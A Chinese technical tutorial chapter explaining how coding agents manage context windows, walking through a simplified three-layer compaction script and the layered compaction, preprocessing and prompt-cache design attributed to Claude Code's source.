这还只是"列个文件、统计个行数"这样的简单任务。如果换成真实的编程场景-读一个500行的源文件、改3处代码、跑一遍测试、看报错日志、再改代码-单轮工具调用就可能产生数千token的输出。
上下文窗又就是Agent的工作台面。200K token听起来宽敞,但台面上不只有你的对话-系统提示词要占一部分、40+工具定义每个消耗 4, 000-6, 000 token、文件内容和命令输出还在不断堆积。台面很快就会满。
更关键的问题不在于"台面满了"-而在于台面越乱,Agent的注意力越分散。LLM处理超长上下文时,早期信息的注意力权重会系统性下降。一个在第 3轮给出精准建议的Agent,到了第 30轮可能开始重复之前做过的操作、忘记之前约定的风格、甚至"发明"不存在的文件。这就是所谓的上下文退化--Agent并没有真正"失忆",但它的注意力已经被铺满台面的杂物淹没了。
注:这就是我们要约束的第一件事-上下文管理。接下来我们先看learn-claude-code怎么用三层压缩策略解决这个问题,然后再拆解Claude Code更精密的四层防御体系。
¶ 代码解法:简化版代码 s06 三层压缩
简化版代码的第六个阶段(s06_context_compact.py)用256行Python实现了一个三层压缩管线。它的核心理念用一句话概括:Agent可以策略性地遗忘,然后永远工作下去。
打开这个文件的头部注释,压缩管线的架构一目了然:

三层压缩各有分工-从"几乎无损"到"有损但可控",按紧急程度分层触发:
¶ Layer 1:微压缩(Micro-Compact)-每轮自动、用户无感
微压缩是最温和的一层。它的逻辑很简单:3轮之前的工具调用结果,如果不是文件内容,就替换成一句话占位符。

# micro_compact 核心逻辑(第 69-99 行)
def micro_compact(messages: list) -> list:
# 收集所有 tool_result 条目
tool_results = [...]
if len(tool_results) <= KEEP_RECENT: # 保留最近 3 个
return messages
to_clear = tool_results[:-KEEP_RECENT]
for _, _, result in to_clear:
if len(result["content"]) <= 100: # 太短的不值得压
continue
tool_name = tool_name_map.get(tool_id, "unknown")
if tool_name in PRESERVE_RESULT_TOOLS: # read_file 结果保留
continue
result["content"] = f"[Previous: used {tool_name}]"
在Claude Code的真实源码中,微压缩的实现远比简化版代码复杂。
src/services/compact/micro Compact.ts(531行)定义了一组 COMPACTABLE_TOOLS-只有 特定工具(FileRead、Shell、Grep、Glob、WebSearch、WebFetch、FileEdit、FileWrite)的结果才会被压缩,其他工具的输出保持不动。更精妙的是,Claude Code引入了缓存感知的微压缩(Cached Microcompact):当服务端缓存处于"热"状态时,不直接修改消息内容,而是通过 cache_edits API 告诉服务端"删掉这些工具结果"-这样压缩操作不会破坏已有的Prompt Cache前缀。只有当缓存过 期(基于时间间隔检测)时,才回退到直接清除内容的方式。
注意两个设计细节:
KEEP_RECENT = 3:保留最近 3个工具结果不压缩。Agent经常需要回顾刚刚做的操作,压掉 太近的结果会导致它"短期失忆"。PRESERVE_RESULT_TOOLS = {"read_file"}:读文件的结果永远不压缩。因为文件内容是参考资料-一旦压掉,Agent就必须重新读一遍文件,反而浪费更多token。
微压缩在每轮LLM调用前自动执行,用户完全感知不到。一个 bash 命令的5000字节输出,过 三轮后变成一句 [Previous: used bash]-从5000字节缩减到 20字节,压缩率99.6%。
¶ Layer 2:自动压缩(Auto-Compact)-超阈值触发LLM摘要
当微压缩无法阻止token数持续增长时,第二层防线启动:
# agent_loop 中的阈值检测(第 205-208 行)
THRESHOLD = 50000 # 粗估 50K token 触发
if estimate_tokens(messages) > THRESHOLD:
print("[auto_compact triggered]")
messages[:] = auto_compact(messages)
auto_compact 做两件事:先把完整对话历史存入.transcripts/目录作为备份(没有真正丢失,只是移出了活跃上下文),然后调用LLM生成一段摘要,用这段摘要替换全部历史消息。

摘要的提示词要求保留三类信息:完成了什么、当前状态、做过的关键决策。压缩后的messages 只剩一条消息-但Agent知道之前发生过什么,可以继续工作。
对照Claude Code的 src/services/compact/autoCompact.ts(352行),可以看到阈值计算远比简化版代码的硬编码 50000 精细。真实实现中,触发阈值是动态计算的:先取当前模型的上下文 窗又大小,减去为输出预留的token数(MAX_OUTPUT_TOKENS_FOR_SUMMARY =20000),再减去 AUTOCOMPACT_BUFFER_TOKENS =13000 作为缓冲区。这意味着对于200K窗又的模型,自动压缩大 约在167K token时触发-而不是简化版代码里的固定 50K。源码中还有一个熔断机制 (MAX_CONSECUTIVE_AUTOCOMPACT_FAILURES = 3):如果连续 3次压缩都失败,就停止尝试,避 免陷入无限重试的死循环。
¶ Layer 3:手动压缩(Manual Compact)--Agent主动调用
第三层是Agent自己判断"该压缩了"时主动调用的 compact 工具:
# 工具定义中注册了 compact 工具
compact_tool = {
"name": "compact",
"description": "Trigger manual conversation compression.",
"input_schema": {
"type": "object",
"properties": {
"focus": {
"type": "string",
"description": "What to preserve in the summary"
}
}
}
}
与Layer 2的区别在于触发方式:Layer 2是系统自动检测,Layer 3是Agent根据任务情况主动决定。比如Agent发现自己即将切换到一个完全不同的任务,它可能主动调用compact清空当前上下文,为新任务腾出空间。
Claude Code的手动压缩实现在 src/services/compact/compact.ts(一个超过500行的大文件)中,compactConversation 函数处理了一个简化版代码完全没有涉及的问题:压缩前先剥离图片 和大型附件。stripImagesFromMessages 函数将所有图片块替换为 [image] 占位符, stripReinjectedAttachments 过滤掉会在压缩后自动重新注入的技能发现附件-这些内容不需要 进入摘要。压缩完成后,通过 preservedSegment 机制恢复文件引用和Skill状态-本质上是"压掉内容,保留骨架":摘要记住了"我们读过config.yaml",但不再保留config.yaml的完整内容。
¶ Before/After:加入压缩后的效果
Experimenter预先运行了s06的完整演示-同样的多轮任务,加入三层压缩后,Agent不再"迟钝":
对比s 01的"只增不减",s06的行为变成了"增长到阈值→压缩→继续增长→再压缩"的锯齿形模式。上下文不再无限膨胀,Agent可以在有限的窗又里"永远工作下去"。
注:三层压缩已经解决了最基本的问题。但Claude Code面对的场景远比简化版代码的场景复杂--200K上下文窗又、40+工具定义、多Agent并行。它需要更精密的分层策略。接下来我们看Claude Code是怎么把三层升级到四层,并在前面加了一条五步预处理流水线的。
¶ Claude Code的实际实现:从三层到四层+五步预处理
简化版代码的三层压缩解决了核心问题,但它面对的是一个"教学规模"的场景-单用户、少量工具、中等长度对话。Claude Code面对的是另一个量级:200K上下文窗又、40+工具定义(每个消耗4000-6000 token)、数十万日活用户的生产环境。
理论上说"做个Compaction"-实际上做了六种不同的压缩策略组合。
¶ 四层压缩防御体系
Claude Code的上下文压缩不是一个函数,而是一个四层防御体系。每一层的触发条件和成本不 同,从"优雅降级"到"紧急丢弃"逐层升级:

| 层级 | 机制 | 触发条件 | API成本 | 信息损失 |
|---|---|---|---|---|
| Tier 1 | AutoCompact | 接近上下文限制时主动触发 | 一次API调用 | 中(摘要压缩) |
| Tier 2 | MicroCompact | API 返回 context_management 信号 |
极低 | 低(局部替换) |
| Tier 3 | Reactive Compact | API 返回 context-too-large 错误 |
一次API调用 | 中(被动压缩) |
| Tier 4 | Snip | 一切都压不下去时 | 零 | 高(直接丢弃) |
与简化版代码的三层对比,关键差异在于两个地方:
第一,API原生的Micro Compact。简化版代码的微压缩是纯本地操作-在发送API请求之前自己处理。Claude Code多了一层:Anthropic API本身会返回一个 context_management 信号,告诉 客户端"某些旧的工具结果可以安全压缩了"。这意味着压缩决策部分由服务端协助做出,比纯客户端估 算更精准。
第二,Reactive Compact(被动压缩)。当Auto Compact因为某种原因没有及时触发-比如
一个超大的工具输出一次性把上下文推过了限制--API会直接返回错误。Reactive Compact在捕获到这个错误后紧急执行压缩,然后自动重试请求。这是一个兜底机制:即使主动防御失效,系统也不会直接崩溃。
最底层的Snip则是终极保险-当所有压缩策略都无法把上下文缩减到限制以内时,直接裁剪掉最大的内容块。信息损失最大,但保证系统不会因为token超限而停止工作。
翻开Claude Code源码,Reactive Compact的触发逻辑分散在 autoCompact.ts 中-当API返回 prompt-too-long 或 context-too-large 错误时,autoCompactIfNeeded 会作为兜底被调 用。源码中可以看到明确的递归防护:querySource === 'compact' 时直接返回false,避免"压缩过 程本身触发压缩"的死循环。此外还有一个实用的注释揭示了真实世界的规模--2026年3月的数据显 示,有1279个会话出现了 50次以上的连续压缩失败(最高达 3272次),每天浪费约 25万次API 调用。正是这个数据推动了 MAX_CONSECUTIVE_AUTOCOMPACT_FAILURES = 3熔断器的加入。
注:在我们获取的源码版本中,
src/services/compact/reactiveCompact.ts文件内容已被清空(仅保留空导出),这是Anthropic在开源fork中对部分内部模块做的脱敏处理。但
Reactive Compact的核心行为-捕获API错误后紧急压缩并重试-可以从autoCompact.ts中的调用关系和错误处理逻辑中清楚地推断出来。

¶ 五步预处理流水线
在四层压缩防御之外,Claude Code在每一轮对话开始前还有一条五步预处理流水线-它在消息 发送给API之前就完成了大量优化工作:

这五步的分工:
-
Snip(裁剪):紧急检查-有没有单个内容块大到不合理?有的话直接截断。
-
MicroCompact(微压缩):最细粒度的本地压缩-替换旧工具结果为占位符,与s06的Layer 1原理相同但更精细。
-
Context Collapse(上下文折叠):将已完成的工具调用结果折叠为一行摘要。一个返回了3000行文件内容的
read_file调用,如果后续已经基于这个文件完成了编辑,就折叠为已读取并编辑 config.yaml。 -
AutoCompact(自动压缩):当前三步处理完仍然接近上下文限制时触发LLM摘要-保留 13000 token缓冲区,生成最多 20000 token的摘要。
5.组装请求:将预处理后的消息+系统提示词+工具定义打包成最终的API请求。
注意第 3 步Context Collapse-这是简化版代码没有的。它的精妙在于语义感知压缩:不是盲目地按时间或大小裁剪,而是判断"这个工具结果是否已经被后续操作消费过了",如果已经消费过就可以安全折叠。
在源码中,Context Collapse作为独立模块存放在 src/services/contextCollapse/目录下(包含 index.ts、operations.ts、persist.ts 三个文件)。从 autoCompact.ts 中的引用 关系可以看到,当Context Collapse功能启用时,它会取代自动压缩成为主要的上下文管理策略-在 90%上下文占用时开始提交折叠,95%时阻止新的子Agent生成。这意味着Context Collapse的"精确 手术刀"优先于Auto Compact的"全面摘要",只有当Collapse无法处理时,才退回到传统的LLM摘要压缩。

¶ Prompt Cache稳定区/动态区分割
压缩系统还有一个隐含的设计约束:不能破坏Prompt Cache。
Anthropic API的PromptCache机制是-如果两次请求的前缀完全相同,第二次不需要重新处理那个前缀,速度更快、成本更低。Claude Code利用这个机制,把系统提示词分为两部分:
- 稳定区(
SYSTEM_PROMPT_DYNAMIC_BOUNDARY之前):基础行为指令,全局缓存,跨会话复用 - 动态区(之后):会话特定上下文、用户指令、环境状态
压缩系统在工作时需要小心,不要让压缩操作意外修改了稳定区的内容-否则会导致缓存失效,所有后续请求的成本都会上升。代码中甚至有一个专门的变量DANGEROUS_uncachedSystemPromptSection,显式标记可能导致缓存中断的修改。
打开 src/constants/prompts.ts 的第114行,这个边界标记定义得非常直白:
export const SYSTEM_PROMPT_DYNAMIC_BOUNDARY = '__SYSTEM_PROMPT_DYNAMIC_BOUNDARY__'
紧接着的注释(第110-113行)警告道:"WARNING: Do not remove or reorder this marker without updating cache logic in: src/utils/api.ts (split Sys Prompt Prefix) ..."。在 api.ts 中,系统提 示词被这个标记一分为二:标记之前的内容标记为可缓存前缀(跨会话复用),之后的内容每次请求都重新组装。DANGEROUS_uncachedSystemPromptSection 函数则用来注入那些必须放在动态区的系统 提示词段落-函数名里的 DANGEROUS_ 前缀就是在提醒开发者:放在这里的内容会破坏缓存前缀的稳定性,务必三思。
注:Prompt Cache的完整经济学在§8(约束成本)中详讲。这里只需要理解一个关键点:压缩 系统的设计不仅要考虑"压掉什么信息",还要考虑"压缩操作本身会不会让系统变贵"。
¶ 与替代方案的对比
| 策略 | 做法 | 优点 | 缺点 |
|---|---|---|---|
| 简单截断 | 丢弃最早的 N 条消息 | 实现极简 | 早期关键决策丢失,Agent 可能推翻之前的结论 |
| 滑动窗口 | 只保留最近 K 轮对话 | 可预测的内存使用 | K 的选择是博弈——太小丢信息,太大没效果 |
| RAG 检索 | 历史存向量数据库,按需检索 | 理论上无上限 | 检索质量不稳定、额外基础设施、延迟增加 |
| Claude Code 分层压缩 | 四层防御 + 五步预处理 | 精细控制、语义感知、兼顾缓存 | 实现复杂,压缩质量依赖 LLM 判断 |
Harness Engineering理论提到了Compaction(历史摘要)和Context Reset(清空重启)两种策略。Claude Code的实际实现远比理论精细-不是二选一,而是六种策略的组合,按严重程度分层 部署,就像网络协议栈一样有层次感。
¶ 局限性:有损压缩不可逆
这套系统有一个根本局限:压缩是有损的,不可逆的。
当AutoCompact把 30轮对话压缩成一段摘要时,摘要的质量完全取决于LLM的判断。如果LLM认为某个细节"不重要"而丢弃了,但后续任务恰好需要这个细节-信息就真的丢了。虽然.transcripts/里保存了完整的原始对话,但Agent不会主动去翻旧档案。
这也是为什么Claude Code需要一个独立的记忆系统来补偿-压缩系统管的是"当前会话的台面整洁度",记忆系统管的是"跨会话的长期知识"。两者配合,才能让Agent既不被当前对话淹没,又不丢 失重要的长期信息。
注:Claude Code的
compact()函数在压缩时会做一件巧妙的事:先剥离图片和大型附件,压缩完再恢复文件引用和Skill状态。使用preservedSegment边界标记支持压缩后的选择性恢复 -不是全部丢掉,而是"压掉内容,保留骨架"。
¶ 场景扩展:分层降级防御的通用模式
Claude Code的四层压缩防御体系揭示了一个通用的工程模式-分层降级防御:当资源有限时,先用代价最小的手段处理,处理不了再升级到代价更大的手段,最后才动用"紧急丢弃"这种终极手段。
这个模式在软件工程中随处可见:
| 场景 | 第一层(无损) | 第二层(有损但可控) | 第三层(紧急丢弃) |
|---|---|---|---|
| 上下文压缩 | 微压缩——替换旧结果为占位符 | 自动压缩——LLM 生成摘要 | Snip——直接裁剪 |
| 日志管理 | 日志轮转——按大小切分文件 | 日志压缩——gzip 归档旧文件 | 日志清理——删除30天前的归档 |
| 缓存清理 | LRU 淘汰——踢掉最久没用的 | 按大小淘汰——先清大对象 | 全量清空——cache.clear() |
| 错误重试 | 立即重试——网络抖动瞬间恢复 | 指数退避——等待后重试 | 熔断降级——直接返回兜底结果 |
| 内存管理 | GC 回收——自动清理无引用对象 | 内存压缩——整理碎片 | OOM Kill——操作系统杀进程 |

设计模式#1:分层降级防御-核心原则是先无损、再有损、最后紧急丢弃。每一层都是上一层失效后的兜底,保证系统在资源耗尽前有多次"优雅降级"的机会,而不是直接崩溃。
如果你正在设计自己的Agent系统,可以直接套用这个模式:
你的 Agent 的上下⽂管理策略:
Layer 1(每轮⾃动):替换 3 轮前的⼯具结果为⼀句话摘要
Layer 2(阈值触发):超过 X token 时调⽤ LLM 压缩全部历史
Layer 3(错误兜底):API 报错 too-large 时紧急裁剪最⼤的内容块
实现复杂度:★★☆ | 收益:★★★★★
这三层的实现代码量不大--learn-claude-code s06用256行就做到了。但它能从根本上解决Agent的"上下文膨胀"问题,让你的Agent从"跑几十轮就迟钝"变成"可以一直工作"。
¶ 甜点:沮丧检测用regex不用AI
在翻阅Claude Code的上下文管理代码时,有一个细节值得单独拿出来说。
Claude Code有一个"沮丧检测"机制-当用户的输入表现出明显的负面情绪时(比如连续输入"这 不对""你搞什么""为什么又错了"),系统会调整Agent的行为策略。
你可能会想:检测用户情绪,这不正是LLM最擅长的事吗?但Claude Code的实现方式是-用 正则表达式(regex)做匹配,不是调AI。
为什么?因为沮丧检测需要在每一轮对话前执行,而且必须极快(不能让用户等)、极便宜(不能每次都花一次API调用)、极可靠(不能有不确定性)。正则匹配满足这三个条件:O (n) 时间复杂度、 零API成本、确定性输出。
一家市值数百亿美元的AI公司,在自己的旗舰产品里用正则表达式检测用户骂街。这不是"技术落后"-这是最务实的工程决策。并不是所有问题都需要AI来解决。当一个简单的regex就能以零成 本、零延迟、100%确定性完成任务时,用AI反而是浪费。
